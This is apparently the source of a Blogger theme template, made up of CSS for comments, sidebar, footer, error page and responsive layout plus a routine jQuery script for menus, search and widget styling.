.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffdd00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffdd00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffdd00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffdd00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffdd00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffdd00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#ffdd00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffdd00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffdd00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffdd00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffdd00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#ffdd00;border:1px solid #ffdd00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#2a3744;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffdd00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffdd00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffdd00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffdd00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffdd00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffdd00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffdd00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffdd00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfmM87JX5Q_TLUgvqGvplrm7cxWaLjA6j1asvLex-FqfZ6_UP6Hm8swEiX7KT_9sNUgiw-Cs4hs37jQ9R4hO59jHK8_GYDFKHMFEkmbw256HpvQst2A3JOvfV-K3L4cCVoCJGfaumjxX0/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=5fa600be-b64a-402c-b40e-79798f597266' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=5fa600be-b64a-402c-b40e-79798f597266' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
